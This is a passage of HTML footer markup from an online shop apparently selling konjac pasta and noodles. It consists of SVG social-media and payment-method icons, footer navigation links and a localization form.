428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


      </div>
    </div>

    
      <div class="footer-columns row section padless-top">
        
          <div class="logo-column column">
            <div class="footer-logo-container">
              
                <a href="/"><img src="//eatwater.co.uk/cdn/shop/files/eat-water-logo_ccedc483-4a1d-406d-ace6-defb98d1fa05_500x.png?v=1635246550" alt="Eat water blue and white sign" /></a>
              
            </div>
          </div>
        

        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/faqs-1" title="">FAQs</a></li>
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/terms-and-conditions" title="">Terms and Conditions</a></li>
              
                <li><a href="/pages/privacy-policy" title="">Privacy Policy</a></li>
              
                <li><a href="/pages/return-policy" title="">Returns Policy</a></li>
              
                <li><a href="/pages/cookie-policy" title="">Cookie Policy </a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Secondary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/about-us" title="">About Us</a></li>
              
                <li><a href="/pages/bloggers-program" title="">Bloggers Program</a></li>
              
                <li><a href="/pages/distributor-enquiries" title="">Distributor Enquiries</a></li>
              
                <li><a href="/pages/affiliate-programme" title="">Affiliate Programme</a></li>
              
                <li><a href="/blogs/stores" title="">International Customers</a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Tertiary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/blogs/blog" title="">Slim Blog</a></li>
              
                <li><a href="/pages/slim-stories" title="">Slim Stories</a></li>
              
                <li><a href="/blogs/ambassador" title="">Ambassadors</a></li>
              
                <li><a href="/pages/community" title="">Community</a></li>
              
                <li><a href="/blogs/news" title="">News</a></li>
              
            </ul>
          </div>
        
      </div>

    

    <div class="footer-lower inline-row spaced">
      <div class="inline-item left localization localization--footer">
        <form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto" /></form>
      </div>
    </div>
    <div class="footer-lower inline-row spaced">
      <div class="inline-item right last payment-methods">
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

        
          <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

        
          <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 